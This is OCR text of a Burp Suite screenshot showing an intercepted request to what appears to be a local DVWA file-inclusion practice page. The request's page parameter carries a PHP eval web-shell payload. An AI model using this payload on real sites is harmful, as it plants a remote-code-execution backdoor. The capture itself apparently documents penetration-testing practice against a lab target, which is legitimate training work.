 Burp Suite Professional v2023.1 - Temporary Project - licensed by liwang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://huanxue.com:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /vulnerabilities/fi/?page=<?php eval(@$_POST['a']);?> HTTP/1.1
2 Host: huanxue.com:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS 15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK; en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=on1ttioch58h2ki0na03qb7uu4; security=
9 Upgrade-Insecure-Requests: 1
10
11